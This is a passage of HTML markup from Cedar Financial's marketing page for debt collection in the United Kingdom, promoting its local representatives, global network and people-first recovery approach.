height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header data-elementor-type="header" data-elementor-id="4327" class="elementor elementor-4327 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-58d41b5 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="58d41b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-48b8c6f e-con-full e-flex e-con e-child" data-id="48b8c6f" data-element_type="container"><div class="elementor-element elementor-element-3072324 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3072324" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-35e0489 e-con-full e-flex e-con e-child" data-id="35e0489" data-element_type="container"><div class="elementor-element elementor-element-85ae510 elementor-nav-menu__align-end mn-mnu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="85ae510" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-85ae510" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-4afe45f e-con-full e-flex e-con e-child" data-id="4afe45f" data-element_type="container"><div class="elementor-element elementor-element-7fad856 elementor-widget elementor-widget-button" data-id="7fad856" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			</span>
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-3ef7a15 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="3ef7a15" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-f933629 e-con-full e-flex e-con e-child" data-id="f933629" data-element_type="container"><div class="elementor-element elementor-element-3b8ec1f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3b8ec1f" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://cedarfinancial.com">
<img data-lazyloaded="1" src="[data-uri]" width="144" height="40" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-LOGO.webp" class="attachment-full size-full wp-image-14046" alt="" />				</a></div></div></div><div class="elementor-element elementor-element-5640e92 e-con-full e-flex e-con e-child" data-id="5640e92" data-element_type="container"><div class="elementor-element elementor-element-6a46daa elementor-widget elementor-widget-button" data-id="6a46daa" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">REQUEST A QUOTE</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-e9063ca e-con-full e-flex e-con e-child" data-id="e9063ca" data-element_type="container"><div class="elementor-element elementor-element-6754f0c elementor-nav-menu__align-end elementor-nav-menu--stretch main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6754f0c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item">Request a Quote</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open icon icon-menu-11"></i><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-6754f0c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13243"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13245"><a href="https://cedarfinancial.com/first-party-collections/" class="elementor-sub-item" tabindex="-1">First Party Collections</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14138"><a href="/third-party-collections/" class="elementor-sub-item" tabindex="-1">Third Party Collections</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13246"><a href="#." class="elementor-item elementor-item-anchor" tabindex="-1">Products</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://cedarfinancial.com/collectco-ai/" class="elementor-sub-item" tabindex="-1">COLLECTCO.<i>ai</i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13948"><a href="https://cedarfinancial.com/emily-ai/" class="elementor-sub-item" tabindex="-1">Emily AI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13947"><a href="https://cedarfinancial.com/visact/" class="elementor-sub-item" tabindex="-1">VISACT<sup>TM</sup></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12641"><a href="https://cedarfinancial.com/industries-served/" class="elementor-item" tabindex="-1">Industries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12648"><a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/" class="elementor-sub-item" tabindex="-1">Banking and Finance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://cedarfinancial.com/e-commerce/" class="elementor-sub-item" tabindex="-1">E-commerce and Retail</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12642"><a href="https://cedarfinancial.com/commercial-2/" class="elementor-sub-item" tabindex="-1">Commercial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12639"><a href="https://cedarfinancial.com/education/" class="elementor-sub-item" tabindex="-1">Education</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12646"><a href="/utility-debt-collection/" class="elementor-sub-item" tabindex="-1">Utilities</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="/medical-debt-collection/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="https://cedarfinancial.com/government/" class="elementor-sub-item" tabindex="-1">Government</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="/about-us/" class="elementor-item" tabindex="-1">Company</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12650"><a href="/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12651"><a href="/consumer-testimonials/" class="elementor-sub-item" tabindex="-1">Consumer Testimonials</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12652"><a href="/case-studies-main/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12653"><a href="/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14151"><a href="/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li><li class="hideEdDesktop menu-item menu-item-type-custom menu-item-object-custom menu-item-14197"><a href="https://cedarfinancial.com/request-a-quote/" class="elementor-item" tabindex="-1">Request a Quote</a></li></ul></nav></div></div></div></div></div></header><div data-elementor-type="wp-page" data-elementor-id="3173" class="elementor elementor-3173" data-elementor-post-type="page"><div class="elementor-element elementor-element-8358589 e-flex e-con-boxed e-con e-parent" data-id="8358589" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-455b167 elementor-widget elementor-widget-heading" data-id="455b167" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Debt Collection United Kingdom</h6></div></div></div></div><div class="elementor-element elementor-element-c7db862 e-con-full e-flex e-con e-parent" data-id="c7db862" data-element_type="container"><div class="elementor-element elementor-element-f98ce15 elementor-widget elementor-widget-image" data-id="f98ce15" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="301" data-src="https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp" class="attachment-full size-full wp-image-3181" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/05/uk.webp 1920w, https://cedarfinancial.com/wp-content/uploads/2025/05/uk-300x47.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/05/uk-1024x161.webp 1024w, https://cedarfinancial.com/wp-content/uploads/2025/05/uk-768x120.webp 768w, https://cedarfinancial.com/wp-content/uploads/2025/05/uk-1536x241.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-ddfb265 e-flex e-con-boxed e-con e-parent" data-id="ddfb265" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-b0acef0 lrn elementor-widget elementor-widget-heading" data-id="b0acef0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default"><a href="/our-30-day-perfomance-guarantee/">LEARN mORE</a></h5></div></div><div class="elementor-element elementor-element-b42795b elementor-widget elementor-widget-image" data-id="b42795b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/our-30-day-perfomance-guarantee/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="200" height="285" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/30-Day-Debt-Recovery-Guarentee.png" class="attachment-full size-full wp-image-2564" alt="" />								</a></div></div></div></div><div class="elementor-element elementor-element-2cc02a6 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="2cc02a6" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-8e7025a e-con-full e-flex e-con e-child" data-id="8e7025a" data-element_type="container"><div class="elementor-element elementor-element-c9e3fad e-con-full e-flex e-con e-child" data-id="c9e3fad" data-element_type="container"><div class="elementor-element elementor-element-f593f96 elementor-widget elementor-widget-heading" data-id="f593f96" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">A Trusted Recovery Solution in United Kingdom</h3></div></div><div class="elementor-element elementor-element-4d60aee elementor-widget elementor-widget-text-editor" data-id="4d60aee" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Collecting a debt in United Kingdom can seem impossible. Language and cultural barriers, foreign laws and customs, and sheer distance all impose serious challenges.</div></div><div class="elementor-element elementor-element-638413b elementor-widget elementor-widget-text-editor" data-id="638413b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Debt recovery is simpler when you use a collection agency fluent in the laws and customs of the country where the debtor resides. <a href="/about-us/" data-faitracker-click-bind="true">Cedar Financial</a> offers on-the-ground representatives in United Kingdom who understand the debt collection practices that work to support full recovery of your funds.</div></div><div class="elementor-element elementor-element-42210cd elementor-widget elementor-widget-text-editor" data-id="42210cd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Since 1991, Cedar Financial has served as a trustworthy, nationally licensed debt collection agency, helping businesses <a href="/international-debt-collection/" data-faitracker-click-bind="true">collect unpaid accounts internationally.</a> With knowledge of collecting debts in a wide range of <a href="/industries-served/" data-faitracker-click-bind="true">different industries,</a> our experienced team collects your debts quickly and effectively so you can receive the payments you&#8217;re owed.</div></div><div class="elementor-element elementor-element-c924bbd elementor-widget elementor-widget-text-editor" data-id="c924bbd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
With offices in over <a href="/international-debt-collection/#countries" data-faitracker-click-bind="true">150 countries, </a>including United Kingdom, working with Cedar Financial provides you access to a global network of nationally licensed debt collectors. Our in-depth understanding of local laws, customs and cultures guarantees the best possible debt mediation results.</div></div><div class="elementor-element elementor-element-671921a elementor-widget elementor-widget-heading" data-id="671921a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Comprehensive, People-First Help</h4></div></div><div class="elementor-element elementor-element-305d285 elementor-widget elementor-widget-text-editor" data-id="305d285" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
At Cedar Financial, we put people first, doing everything we can to get your money back while still preserving a good relationship with your customer. Our strategic public relations efforts are fair, but firm-ensuring your reputation is our top priority!</div></div><div class="elementor-element elementor-element-71131a5 elementor-widget elementor-widget-text-editor" data-id="71131a5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
We combine a people-oriented approach with the latest tech-driven solutions to drive results and provide better contact management. This comprehensive method gets the results you need while preserving customer relationships.</div></div><div class="elementor-element elementor-element-09335ea elementor-widget elementor-widget-text-editor" data-id="09335ea" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
In addition, our network of debt collectors, attorneys, suppliers and vendors are cherished relationships that allows us to get the job done. We value each of these relationships, no matter how small or large.</div></div><div class="elementor-element elementor-element-9c46e06 elementor-widget elementor-widget-text-editor" data-id="9c46e06" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
<a href="/contact-us/" data-faitracker-click-bind="true">Contact us</a> today and learn what we can do for your business.</div></div></div><div class="elementor-element elementor-element-20cfd95 e-con-full e-flex e-con e-child" data-id="20cfd95" data-element_type="container"><div class="elementor-element elementor-element-9fa9036 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9fa9036" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a free Quote</span>
</span>
